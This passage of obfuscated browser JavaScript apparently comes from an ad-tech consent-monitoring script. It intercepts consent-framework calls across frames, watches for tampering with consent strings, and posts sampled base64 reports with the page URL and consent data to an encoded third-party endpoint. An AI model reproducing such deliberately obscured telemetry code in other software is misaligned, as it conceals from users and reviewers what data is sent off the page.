_0x5d4b3b=0x0,_0x2545bf,_0x3caebe,_0x20535d=0x0;_0x3caebe=_0x4cfb61['charAt'](_0x20535d++);~_0x3caebe&&(_0x2545bf=_0x5d4b3b%0x4?_0x2545bf*0x40+_0x3caebe:_0x3caebe,_0x5d4b3b++%0x4)?_0xc5759b+=String['fromCharCode'](0xff&_0x2545bf>>(-0x2*_0x5d4b3b&0x6)):0x0){_0x3caebe=_0x8f458a['indexOf'](_0x3caebe);}for(var _0x5cce3d=0x0,_0x17ead8=_0xc5759b['length'];_0x5cce3d<_0x17ead8;_0x5cce3d++){_0x550bdb+='%'+('00'+_0xc5759b['charCodeAt'](_0x5cce3d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x550bdb);};_0x4b96['OQuGpX']=_0x47e0a0,_0x5e3fc0=arguments,_0x4b96['LTiKeu']=!![];}var _0x39cb00=_0x4779de[0x0],_0x2915a5=_0x4b96f9+_0x39cb00,_0x3b2c32=_0x5e3fc0[_0x2915a5];return !_0x3b2c32?(_0x244cfa=_0x4b96['OQuGpX'](_0x244cfa),_0x5e3fc0[_0x2915a5]=_0x244cfa):_0x244cfa=_0x3b2c32,_0x244cfa;},_0x4b96(_0x5e3fc0,_0x3ac066);}function _0x4779(){var _0x54ea80=['nde0mZq4mevsrefRsq','Cg9ZDe1LC3nHz2viyw5KBgvY','C3vJy2vZCW','q2fSBa','yxbPsgfUzgXLCG','zNvUy3rPB24','mJrOruTZDNm','y21Wq2fSBgjHy2TZ','zxHLy3v0zufWAvbYB3H5q2fSBa','C2vUzfrVv2vYCM9Y','ywrKrxzLBNrmAxn0zw5LCG','C2L6zq','ofHtB2fvEa','BwvZC2fNzq','Cg9ZDe1LC3nHz2u','CMv0DxjUvMfSDwu','D2LUtwvZC2fNzuXPC3rLBMvY','mJi2mJG2owfUCeTVuq','yMLUza','zgvSzxrL','mtm4ndq0BLDIBhbX','Bwf4q2fSBgjHy2TZu2L6zq','zgf0yq','C3rYAw5N','yxbPvhLWzq','Aw5PDa','y2XLyxi','CMvTB3zLuhjVEhLmAxn0zw5LCG','CMvTB3zLrxzLBNrmAxn0zw5LCG','C2v0','uMv0DxjU','y2fSBeLK','ntmZmty2nhHiz3vMCa','mJqZmJe1mJH0wenpzKK','ChjVDg90ExbL','CgfYC2u','z2v0','y21WrNjHBwu','CMfUzg9T','ndK1odC0mfblsxrksW','B2jQzwn0','y29UzMLHBNrdB25Zzw50','mZuWndi0BLfID25t','yxbP','Dg9tDhjPBMC'];_0x4779=function(){return _0x54ea80;};return _0x4779();}var _0x4cfb61=(function(){var _0x1de6a9=_0x4b96;function _0x8f458a(_0xc5759b,_0x550bdb,_0x5d4b3b){var _0x1a7d23=_0x4b96;this[_0x1a7d23(0x156)]=_0xc5759b,this[_0x1a7d23(0x12b)]=_0x550bdb,this[_0x1a7d23(0x152)]=_0x5d4b3b,this[_0x1a7d23(0x134)]=new Map(),this[_0x1a7d23(0x142)]=0x5,this[_0x1a7d23(0x13d)]=this[_0x1a7d23(0x12e)][_0x1a7d23(0x13f)](this),this[_0x1a7d23(0x146)]();}return _0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x148)]=function(){var _0x528235=_0x1de6a9;this[_0x528235(0x134)][_0x528235(0x147)](),window[_0x528235(0x149)](_0x528235(0x13a),this[_0x528235(0x13d)],![]);},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x146)]=function(){var _0x13923b=_0x1de6a9;if(!window[this[_0x13923b(0x12b)][_0x13923b(0x145)]]){var _0x2545bf=this;window[this[_0x13923b(0x12b)][_0x13923b(0x145)]]=function(){var _0x5aed32=_0x13923b;_0x2545bf[_0x5aed32(0x12b)][_0x5aed32(0x135)](arguments,_0x2545bf[_0x5aed32(0x131)][_0x5aed32(0x13f)](_0x2545bf));};}window[_0x13923b(0x137)](_0x13923b(0x13a),this[_0x13923b(0x13d)],![]);},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x131)]=function(_0x3caebe,_0x20535d,_0x5cce3d,_0x17ead8){var _0x5861c9=_0x1de6a9,_0x5329aa,_0x9bf755=Math[_0x5861c9(0x153)]()[_0x5861c9(0x12c)](),_0x587833=(_0x5329aa={},_0x5329aa[this[_0x5861c9(0x12b)][_0x5861c9(0x145)]+_0x5861c9(0x130)]={'command':_0x3caebe,'parameter':_0x17ead8,'version':_0x20535d,'callId':_0x9bf755},_0x5329aa);this[_0x5861c9(0x134)][_0x5861c9(0x138)]<this[_0x5861c9(0x142)]?(this[_0x5861c9(0x134)][_0x5861c9(0x14a)](_0x9bf755,_0x5cce3d),this[_0x5861c9(0x152)][_0x5861c9(0x13b)](_0x587833,'*')):(this[_0x5861c9(0x156)][_0x5861c9(0x136)]({'label':_0x5861c9(0x142),'consentLib':this[_0x5861c9(0x12b)][_0x5861c9(0x145)]}),this[_0x5861c9(0x148)]());},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x12e)]=function(_0x5d73b7){var _0x141616=_0x1de6a9,_0x5a30c9={};try{_0x5a30c9=typeof _0x5d73b7[_0x141616(0x143)]===_0x141616(0x144)?JSON[_0x141616(0x150)](_0x5d73b7[_0x141616(0x143)]):_0x5d73b7[_0x141616(0x143)];}catch(_0x140b6d){}var _0x4d45d1=_0x5a30c9[this[_0x141616(0x12b)][_0x141616(0x145)]+_0x141616(0x14b)];_0x4d45d1&&typeof _0x4d45d1===_0x141616(0x155)&&(typeof this[_0x141616(0x134)][_0x141616(0x151)](_0x4d45d1[_0x141616(0x14c)])===_0x141616(0x132)&&(this[_0x141616(0x134)][_0x141616(0x151)](_0x4d45d1[_0x141616(0x14c)])(_0x4d45d1[_0x141616(0x13c)],_0x4d45d1[_0x141616(0x12f)]),this[_0x141616(0x134)][_0x141616(0x140)](_0x4d45d1[_0x141616(0x14c)])));},_0x8f458a;}());

    (function(_0x2fcbc5,_0x1ae5a6){var _0x3ebe38=_0x2287,_0x55af55=_0x2fcbc5();while(!![]){try{var _0x1e2b83=-parseInt(_0x3ebe38(0x133))/0x1*(parseInt(_0x3ebe38(0x15f))/0x2)+parseInt(_0x3ebe38(0x100))/0x3*(-parseInt(_0x3ebe38(0x101))/0x4)+parseInt(_0x3ebe38(0x154))/0x5*(parseInt(_0x3ebe38(0x174))/0x6)+parseInt(_0x3ebe38(0x16c))/0x7+parseInt(_0x3ebe38(0x145))/0x8*(parseInt(_0x3ebe38(0x11a))/0x9)+-parseInt(_0x3ebe38(0x140))/0xa+parseInt(_0x3ebe38(0x166))/0xb*(-parseInt(_0x3ebe38(0x150))/0xc);if(_0x1e2b83===_0x1ae5a6)break;else _0x55af55['push'](_0x55af55['shift']());}catch(_0x3d9759){_0x55af55['push'](_0x55af55['shift']());}}}(_0x130b,0x87117));function _0x2287(_0x4c11b7,_0x481def){var _0x130b8e=_0x130b();return _0x2287=function(_0x22878d,_0x105e67){_0x22878d=_0x22878d-0xff;var _0x4c6610=_0x130b8e[_0x22878d];if(_0x2287['SHipnT']===undefined){var _0xdc8c55=function(_0x13c329){var _0x3c66b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f427='',_0x4782f8='';for(var _0x3819ae=0x0,_0x3f63b5,_0x3be12b,_0x183667=0x0;_0x3be12b=_0x13c329['charAt'](_0x183667++);~_0x3be12b&&(_0x3f63b5=_0x3819ae%0x4?_0x3f63b5*0x40+_0x3be12b:_0x3be12b,_0x3819ae++%0x4)?_0x19f427+=String['fromCharCode'](0xff&_0x3f63b5>>(-0x2*_0x3819ae&0x6)):0x0){_0x3be12b=_0x3c66b0['indexOf'](_0x3be12b);}for(var _0x35d1b2=0x0,_0x23f422=_0x19f427['length'];_0x35d1b2<_0x23f422;_0x35d1b2++){_0x4782f8+='%'+('00'+_0x19f427['charCodeAt'](_0x35d1b2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4782f8);};_0x2287['TmDrcN']=_0xdc8c55,_0x4c11b7=arguments,_0x2287['SHipnT']=!![];}var _0x46f97a=_0x130b8e[0x0],_0x4695e8=_0x22878d+_0x46f97a,_0x42f1a2=_0x4c11b7[_0x4695e8];return !_0x42f1a2?(_0x4c6610=_0x2287['TmDrcN'](_0x4c6610),_0x4c11b7[_0x4695e8]=_0x4c6610):_0x4c6610=_0x42f1a2,_0x4c6610;},_0x2287(_0x4c11b7,_0x481def);}function _0x130b(){var _0x524255=['AxndBNn0q2HLy2S','D2fZq0nqqu5VDgLJzurPC3bSyxLLza','Dw5ZDxbWB3j0zwreyxrHrM9YBwf0','ms0Tlq','zgf0yuTLEq','C3bSAxq','Aw5PDa','AgfUzgXLvw5SB2fKzwrbCgK','q01qierHDgeGuMvJzwL2zwq','BwfW','y21Wsw5PDa','B3bLBG','mta4nNPnBKX0Aa','CMvHzhLtDgf0zq','Aw5KzxHpzG','AgfUzgXLqxbPrMfPBgvKq2fZzq','z2v0vg9Wv2LUzg93','Bg9N','vvjm','C2vUza','yxqG','nuj5yJq4q1nnveD5AwjeD0H1shbZrKjQrfDn','z3bJrgf0yq','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','y21Wq2fSBejHy2ToB3rtDwnJzxnZzNvS','mJG1mduXmgfbB2XLrW','BgfIzwW','C3rYAw5N','B25jBMnVCNjLy3reyxrHuMvJzwL2zwq','z2v0q21Wrgf0yq','mtC2yxnkqNnI','DxnWu3rYAw5N','CgfYzw50','zxnsyxrL','z3bWu3rYAw5N','y29UzMLHBNrdB25Zzw50q291BNrLCG','zMLSDgvY','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBY93zxjYB3i','zxHLyW','Dw5ZDxbWB3j0zwrbCgK','y21WsgvHBhrOt2jQ','mZiYoeXZAgzdtG','z2rWCKfWCgXPzxm','CMfUzg9T','tg9JyxrVCG','mtq1ody1nuHhv1PluW','C2vSzG','zxzLBNrfBwL0DgvY','AgfZt3DUuhjVCgvYDhK','y29UC2vUDfHgu2fTCgXPBMDsyxrL','CgfYC2vtDgfJA1rYywnL','y21WqxbWBgLLCW','Aw5PDefWAq','y29UC2vUDefWAvbYB3H5','ywrKDgXdB25Zzw50','D3jHCc5QCW','mte2uK1TAxr5','Dg9tDhjPBMC','zxjYB3i','C3rYAw5NAwz5','y25ZDfnHBxbSzq','Dg9W','z2XVyMfSuhjPDMfJEunVBNrYB2W','mZCWn3vcr3bWAa','C3rHy2S','C2XVDfjLBMrLCKvUzgvKqMvMB3jLq21WvwLtAg93BG','C2vUzfrVv2vYCM9Y','zgv2tw9Kzq','u3vJy2vZC2z1BgX5ihnLBNqGv2vYCM9YienHBgW6ia','nda3mtm0mhnswgzKua','Aw5PDenVBNnLBNrbCgLfCNjVCG','Dg9mB3DLCKnHC2u','BM9dBxbmAwjZrM91BMq','B3jPz2LUywXdBxbtB3vYy2u','AxnfBMfIBgvK','B25eyxrHuMvJzwL2zwq','DgLJA0nVDw50zxi','mtHPCKToDKC','CMvWBgfJzq','CMvTB3zLuhjVEhLmAxn0zw5LCG','cK9YAwDPBMfSiennucbZDhjPBMCGC291CMnLihDHCZOG','DhjPBq','ChjVCgvYDhLjza','odiYC2nSqK1c','mtu3otzMEhLfDMS','ue9tva','B3jPz2LUywXdBxbtB3vYy2veB21HAw4','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','Ahr0Chm6lY9WCM90zwn0zwqTyNKTzgv2lMnVBMzPyw50lMnVBtO4mdaWl3DLCNjVCG','z2v0vxjSt2zqywDL','Bg9JyxrPB24','cK5LDYbJB25Zzw50ihn0CMLUzYbPCYa','zw1PDa','cK9YAwDPBMfSiennucbZDhjPBMCGD2fZia','y29UzMLN','AxnjBML0AwfSAxPLza','D3rFBM90x2vZDgfIBgLZAgvK','DxjSig5VDcbMB3vUza','yxnZAwDU','z2v0q29UC2vUDefWAuLUv2LUzg93','zNjHBwvZ','B25YzwfKExn0yxrLy2HHBMDL','C2HVDwXKq2HLy2TgB3juyw1WzxjPBMC','y29UzMLHBNrdB25Zzw50','ChjVCgvYq21WtgLIrM91BMq','zw5KCg9PBNq','y29UC2vUDfrHBxbLCMLUzW','y21WvgfTCgvYAw5Nq2HLy2TLCG','yxbPvhLWzq','mJuYndy4wM9jwgj6','DxjSuMvNrxG','ywrKDgXdB25Zzw50rM91BMq','y29UC2vUDfn0CMLUz0jHy2T1Ca','ChjVDg90ExbL','zxHWzxjPBwvUDgfSrMvHDhvYzxnfBMfIBgvK','BMf0AxzLignVzgu','BNvTyMvY','AhjLzG','q29UzMLHBNq6ifbVC3nPyMXLiennucb0yw1WzxjPBMCGzM91BMqGAw4G','zgvMu2fTCgXPBMDsyxrL','y21Wrgf0yq','B3zLCNDVBgzqCM9Wzxj0EuLK'];_0x130b=function(){return _0x524255;};return _0x130b();}var _0x13c329=XMLHttpRequest,_0x3c66b0=(function(){var _0x5cd679=_0x2287;function _0x19f427(_0x4782f8){var _0xdd36db=_0x2287;this[_0xdd36db(0x10b)]=_0x4782f8,this[_0xdd36db(0x126)]=_0xdd36db(0x13c),this[_0xdd36db(0x124)]=0.001,this[_0xdd36db(0x11b)]=/(http|ftp|https):\/\/([\w_-]+(?:(?:\.[\w_-]+)+))([\w.,@?^=%&:\/~+#-]*[\w@?^=%&\/~+#-])?/,this[_0xdd36db(0x115)]=![],this[_0xdd36db(0x13e)]=![],this[_0xdd36db(0x10c)]=![],this[_0xdd36db(0x156)]=new _0x11aeca(),this[_0xdd36db(0x116)]=_0x4782f8[_0xdd36db(0x16a)]===0x2||_0x4782f8[_0xdd36db(0x16a)]===0x4?_0xdd36db(0x105):_0xdd36db(0x14c),this[_0xdd36db(0x10b)][_0xdd36db(0x15a)]=![],this[_0xdd36db(0x10b)][_0xdd36db(0x13d)]=navigator[_0xdd36db(0x165)],this[_0xdd36db(0x11f)]=Number(this[_0xdd36db(0x10b)][_0xdd36db(0x158)]||0x0)>=Math[_0xdd36db(0x152)](),this[_0xdd36db(0x11f)]&&(this[_0xdd36db(0x10b)][_0xdd36db(0x14f)]={}),this[_0xdd36db(0x12d)]();}return _0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x12d)]=function(){var _0x147184=_0x5cd679,_0x3819ae=[new _0x48f962(this,this[_0x147184(0x10b)]),new _0x4962c7(this,this[_0x147184(0x10b)]),new _0xe937df(this,this[_0x147184(0x10b)])][_0x147184(0x14b)](function(_0x3f63b5){var _0x3723f7=_0x147184;return _0x3f63b5[_0x3723f7(0x171)]();})[0x0];_0x3819ae?(this[_0x147184(0x10b)][_0x147184(0x15a)]=!![],this[_0x147184(0x11f)]&&new _0x422464(this,this[_0x147184(0x10b)])[_0x147184(0x12d)](),!this[_0x147184(0x10c)]&&this[_0x147184(0x15b)](_0x3819ae)):this[_0x147184(0x137)]()===window[_0x147184(0x155)]&&this[_0x147184(0x11f)]&&(this[_0x147184(0x10b)][_0x147184(0x14f)][_0x147184(0x16f)]=!![]);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x15b)]=function(_0x3be12b){var _0x40673f=_0x5cd679;this[_0x40673f(0x10b)][_0x40673f(0x16a)]===0x2&&this[_0x40673f(0x173)](),!this[_0x40673f(0x110)](_0x3be12b)&&this[_0x40673f(0x137)]()!==window[_0x40673f(0x155)]&&(this[_0x40673f(0x15c)]=new _0x4cfb61(this,_0x3be12b,this[_0x40673f(0x104)](_0x3be12b))),this[_0x40673f(0x110)](_0x3be12b)?_0x3be12b[_0x40673f(0x12d)]():this[_0x40673f(0x12e)](_0x3be12b);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x12e)]=function(_0x183667){var _0x11c63e=_0x5cd679;this[_0x11c63e(0x10b)][_0x11c63e(0xff)]!==this[_0x11c63e(0x126)]&&this[_0x11c63e(0x169)]({'label':_0x11c63e(0x16d),'consentLib':_0x183667[_0x11c63e(0x119)]}),this[_0x11c63e(0x136)](_0x183667);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x136)]=function(_0x35d1b2){var _0x9ec13c=_0x5cd679;!this[_0x9ec13c(0x10c)]&&(this[_0x9ec13c(0x10c)]=!![],this[_0x9ec13c(0x10b)][_0x9ec13c(0x15a)]=![],this[_0x9ec13c(0x156)][_0x9ec13c(0x109)](_0x9ec13c(0x131))),this[_0x9ec13c(0x15c)]&&this[_0x9ec13c(0x15c)][_0x9ec13c(0x176)]();},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x137)]=function(){var _0x52b47e=_0x5cd679;try{return window[_0x52b47e(0x164)];}catch(_0x23f422){return null;}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x110)]=function(_0x3d129d){var _0x14cfb5=_0x5cd679;try{return this[_0x14cfb5(0x137)]()[_0x3d129d[_0x14cfb5(0x119)]];}catch(_0x10ae59){return window[_0x3d129d[_0x14cfb5(0x119)]];}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x104)]=function(_0x103f18){var _0x48a3d2=_0x5cd679,_0x1d5f22=window,_0x21be1b;while(_0x1d5f22){try{if(_0x1d5f22[_0x48a3d2(0x111)][_0x103f18[_0x48a3d2(0x119)]+_0x48a3d2(0x153)]){_0x21be1b=_0x1d5f22;break;}}catch(_0x152672){}if(_0x1d5f22===window[_0x48a3d2(0x164)])break;_0x1d5f22=_0x1d5f22[_0x48a3d2(0x147)];}return _0x21be1b;},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x159)]=function(_0x2efe12){var _0x5f1a6d=_0x5cd679;return _0x2efe12[_0x5f1a6d(0x160)]()[_0x5f1a6d(0x12c)]('\x0a')[_0x5f1a6d(0x130)](function(_0x2ad657){var _0x3be65f=_0x5f1a6d;return _0x2ad657[_0x3be65f(0x178)]()[_0x3be65f(0x175)](_0x3be65f(0x13b),'');})[_0x5f1a6d(0x14b)](function(_0x12be0e){var _0xf2816f=_0x5f1a6d;return _0x12be0e[_0xf2816f(0x135)](_0xf2816f(0x15e))===-0x1&&_0x12be0e[_0xf2816f(0x16e)]()!==_0xf2816f(0x161)&&_0x12be0e[_0xf2816f(0x16e)]()[_0xf2816f(0x135)](_0xf2816f(0x120))===-0x1;});},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x106)]=function(){var _0x402e6f=_0x5cd679;try{return window[_0x402e6f(0x107)][_0x402e6f(0x122)]||document[_0x402e6f(0x139)];}catch(_0x5edc86){return null;}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x172)]=function(_0xcf6164,_0x16d312,_0x19dee3){var _0x147dc1=_0x5cd679,_0x239799=this;if(_0x16d312&&_0xcf6164){this[_0x147dc1(0x10b)][_0x147dc1(0x16a)]===0x2&&console[_0x147dc1(0x138)](_0x147dc1(0x12f),_0xcf6164);var _0x1005c6=_0xcf6164[_0x147dc1(0x151)]===!![],_0x22617d=!!_0xcf6164[_0x147dc1(0x146)]&&_0xcf6164[_0x147dc1(0x146)]!==_0x147dc1(0x12a),_0x311d98=!!_0xcf6164[_0x147dc1(0x149)];if(_0x1005c6||_0x22617d||_0x311d98){this[_0x147dc1(0x115)]=!![];if(_0xcf6164[_0x147dc1(0x157)](_0x19dee3[_0x147dc1(0x12b)])){this[_0x147dc1(0x11f)]&&_0xcf6164[_0x147dc1(0x15d)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x14f)][_0x147dc1(0x11c)]=!![]);this[_0x147dc1(0x10b)][_0x147dc1(0x15a)]=!![],this[_0x147dc1(0x10b)][_0x147dc1(0x125)]=_0xcf6164;_0x22617d&&this[_0x147dc1(0x128)](_0xcf6164[_0x147dc1(0x146)])&&(this[_0x147dc1(0x13e)]=!![]);this[_0x147dc1(0x11d)]=_0xcf6164[_0x19dee3[_0x147dc1(0x12b)]];if(this[_0x147dc1(0x113)]())try{throw Error();}catch(_0x43bce5){this[_0x147dc1(0x170)]=this[_0x147dc1(0x159)](_0x43bce5[_0x147dc1(0x167)])[0x0];var _0x5262c1=this[_0x147dc1(0x11b)][_0x147dc1(0x14d)](this[_0x147dc1(0x170)]);this[_0x147dc1(0x103)]=_0x5262c1?_0x5262c1[0x2]:this[_0x147dc1(0x170)];var _0x2fef1f=setInterval(function(){var _0xed746c=_0x147dc1;return _0x239799[_0xed746c(0x118)](_0x19dee3,_0x2fef1f);},0x32);setTimeout(function(){return clearInterval(_0x2fef1f);},_0xcf6164[_0x147dc1(0x151)]?0x4e20:0x2710);}}}else !this[_0x147dc1(0x115)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x15a)]=![]);}else this[_0x147dc1(0x11f)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x14f)][_0x147dc1(0x13f)]=!![]);this[_0x147dc1(0x10c)]=!![],this[_0x147dc1(0x156)][_0x147dc1(0x109)](_0x147dc1(0x131));},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x143)]=function(_0x5e9ccb,_0x2e1206){var _0x480082=_0x5cd679;this[_0x480082(0x169)]({'label':_0x480082(0x129),'consentLib':_0x2e1206[_0x480082(0x119)],'payload':JSON[_0x480082(0x162)](_0x5e9ccb)}),this[_0x480082(0x136)](_0x2e1206);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x118)]=function(_0xc8cbd2,_0x4f1787){var _0x2dbfae=_0x5cd679,_0x2f2aaf=this;try{_0xc8cbd2[_0x2dbfae(0x144)](function(_0x5e8425){var _0x3f2076=_0x2dbfae;if(!_0x5e8425)return;var _0x8b793c=_0x5e8425[_0xc8cbd2[_0x3f2076(0x12b)]];if(_0x2f2aaf[_0x3f2076(0x11d)]!==_0x8b793c)try{throw Error();}catch(_0xe89846){var _0x2cceb2=_0x2f2aaf[_0x3f2076(0x159)](_0xe89846[_0x3f2076(0x167)])[0x0];_0x2cceb2&&_0x2cceb2[_0x3f2076(0x135)](_0x2f2aaf[_0x3f2076(0x103)])===-0x1&&(clearInterval(_0x4f1787),_0x2f2aaf[_0x3f2076(0x10b)][_0x3f2076(0x16a)]===0x2&&console[_0x3f2076(0x138)](_0x3f2076(0x123)+_0x2cceb2+_0x3f2076(0x177)+_0x2f2aaf[_0x3f2076(0x170)]+_0x3f2076(0x10a)+_0x2f2aaf[_0x3f2076(0x11d)]+_0x3f2076(0x108)+_0x8b793c),_0x2f2aaf[_0x3f2076(0x169)]({'label':_0x3f2076(0x117),'possibleTamperSource':_0x2cceb2,'originalConsentString':_0x2f2aaf[_0x3f2076(0x11d)],'tamperedConsentString':_0x8b793c,'consentLib':_0xc8cbd2[_0x3f2076(0x119)],'originalCmpSource':_0x2f2aaf[_0x3f2076(0x170)]},!![]));}});}catch(_0x294937){clearInterval(_0x4f1787);}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x169)]=function(_0x20aabf,_0x5ac1c9){var _0x341495=_0x5cd679,_0x1139f4=this[_0x341495(0x10b)],_0x5c6ec4=typeof _0x1139f4[_0x341495(0x148)]===_0x341495(0x121)?_0x1139f4[_0x341495(0x148)]:0.01;if(!_0x5ac1c9&&Math[_0x341495(0x152)]()>_0x5c6ec4)return;var _0x489253=new _0x13c329(),_0x18f8f1=btoa(JSON[_0x341495(0x162)](Object[_0x341495(0x10f)]({'url':this[_0x341495(0x106)]()||_0x341495(0x10e),'src':_0x341495(0x114),'property_id':this[_0x341495(0x10b)][_0x341495(0xff)],'uh':_0x341495(0x10d)},_0x20aabf))),_0x2c4faa=!![];_0x489253[_0x341495(0x112)]=function(){var _0xb7fa75=_0x341495;this[_0xb7fa75(0x134)]===0x4&&(_0x1139f4[_0xb7fa75(0x16a)]===0x2&&console[_0xb7fa75(0x138)](_0xb7fa75(0x16b),_0x18f8f1));};if(_0x20aabf[_0x341495(0x141)]===_0x341495(0x16f)||_0x20aabf[_0x341495(0x141)]===_0x341495(0x168)||_0x20aabf[_0x341495(0x141)]===_0x341495(0x14e)){if(_0x1139f4[_0x341495(0x16a)]===0x2)_0x2c4faa=![];else _0x1139f4[_0x341495(0x16a)]===0x4&&(_0x2c4faa=!![]);}_0x2c4faa&&(_0x489253[_0x341495(0x132)](_0x341495(0x102),this[_0x341495(0x116)],!![]),_0x489253[_0x341495(0x13a)](_0x18f8f1));},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x128)]=function(_0x1b04f9){var _0x1ecf4e=_0x5cd679;return typeof _0x1b04f9==_0x1ecf4e(0x142)&&_0x1b04f9[0x1]==='Y';},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x113)]=function(){var _0x348c84=_0x5cd679;if(this[_0x348c84(0x10b)][_0x348c84(0x16a)]===0x2)return !![];if(!this[_0x348c84(0x10b)][_0x348c84(0x127)])return ![];var _0x693770=Math[_0x348c84(0x152)]();if(this[_0x348c84(0x10b)][_0x348c84(0x163)]&&_0x693770<=this[_0x348c84(0x10b)][_0x348c84(0x163)])return !![];else {if(_0x693770<=this[_0x348c84(0x124)])return !![];}return ![];},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x173)]=function(){var _0x3fdd5f=_0x5cd679,_0x561d1d=this[_0x3fdd5f(0x137)]();_0x561d1d&&(_0x561d1d[_0x3fdd5f(0x14a)]=!_0x561d1d[_0x3fdd5f(0x14a)]?0x1:_0x561d1d[_0x3fdd5f(0x14a)]+=0x1);},_0x19f427;}());

    (function(_0xbe4552,_0x51fb50){var _0x415073=_0x525f,_0x545bc9=_0xbe4552();while(!![]){try{var _0x350835=-parseInt(_0x415073(0x11c))/0x1+parseInt(_0x415073(0x124))/0x2+-parseInt(_0x415073(0x122))/0x3*(-parseInt(_0x415073(0x11f))/0x4)+-parseInt(_0x415073(0x11e))/0x5*(-parseInt(_0x415073(0x128))/0x6)+-parseInt(_0x415073(0x123))/0x7*(-parseInt(_0x415073(0x11a))/0x8)+-parseInt(_0x415073(0x126))/0x9+-parseInt(_0x415073(0x121))/0xa;if(_0x350835===_0x51fb50)break;else _0x545bc9['push'](_0x545bc9['shift']());}catch(_0x4d4bc2){_0x545bc9['push'](_0x545bc9['shift']());}}}(_0x5e42,0xa9204));function getAdMap(_0x311405,_0x316c8f){var _0x2d254c=_0x525f;try{return findCommFrameWindow(_0x311405,_0x316c8f)[_0x2d254c(0x125)][_0x2d254c(0x120)]||{};}catch(_0x4dea3d){return {};}}function _0x525f(_0x3cd056,_0x7eaeea){var _0x5e429b=_0x5e42();return _0x525f=function(_0x525ff2,_0x3e6ed0){_0x525ff2=_0x525ff2-0x11a;var _0x29a70b=_0x5e429b[_0x525ff2];if(_0x525f['Ucjdds']===undefined){var _0x1f3ec5=function(_0x311405){var _0x316c8f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4dea3d='',_0x2de2c6='';for(var _0x4d0362=0x0,_0x343cf5,_0x3a25a8,_0x3ecfef=0x0;_0x3a25a8=_0x311405['charAt'](_0x3ecfef++);~_0x3a25a8&&(_0x343cf5=_0x4d0362%0x4?_0x343cf5*0x40+_0x3a25a8:_0x3a25a8,_0x4d0362++%0x4)?_0x4dea3d+=String['fromCharCode'](0xff&_0x343cf5>>(-0x2*_0x4d0362&0x6)):0x0){_0x3a25a8=_0x316c8f['indexOf'](_0x3a25a8);}for(var _0xd55d65=0x0,_0x57597c=_0x4dea3d['length'];_0xd55d65<_0x57597c;_0xd55d65++){_0x2de2c6+='%'+('00'+_0x4dea3d['charCodeAt'](_0xd55d65)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2de2c6);};_0x525f['zJrVUK']=_0x1f3ec5,_0x3cd056=arguments,_0x525f['Ucjdds']=!![];}var _0x5bab8c=_0x5e429b[0x0],_0x3ed9df=_0x525ff2+_0x5bab8c,_0x47562b=_0x3cd056[_0x3ed9df];return !_0x47562b?(_0x29a70b=_0x525f['zJrVUK'](_0x29a70b),_0x3cd056[_0x3ed9df]=_0x29a70b):_0x29a70b=_0x47562b,_0x29a70b;},_0x525f(_0x3cd056,_0x7eaeea);}function _0x5e42(){var _0x374846=['ywrnyxa','mta3ntuWmZbNs0vfv1e','mJDMDNP4wMi','mte5mtq3AMzusNP6','mJmWndK4nNLHsM5htq','D2LUzg93','mtmWndK2neXpANfVqG','y25MDdPHze1HCeLUzM86ywrszxbVCNrLCG','mtq5nfD4zNfhAW','nda4AwXxBuDl','C3rYAw5NAwz5','otK4mJuZyLrvsgTV','Cg9ZDe1LC3nHz2u','mtC0nZvzwfzXyM8','ote4oeXozMHmsa'];_0x5e42=function(){return _0x374846;};return _0x5e42();}function sendAdContextToAdReporter(_0x2de2c6,_0x4d0362,_0x343cf5){var _0x63fada=_0x525f,_0x3a25a8=findCommFrameWindow(_0x4d0362,_0x343cf5);_0x3a25a8&&_0x3a25a8[_0x63fada(0x125)][_0x63fada(0x11d)](_0x63fada(0x127)+btoa(unescape(encodeURIComponent(JSON[_0x63fada(0x11b)](_0x2de2c6)))),'*');}

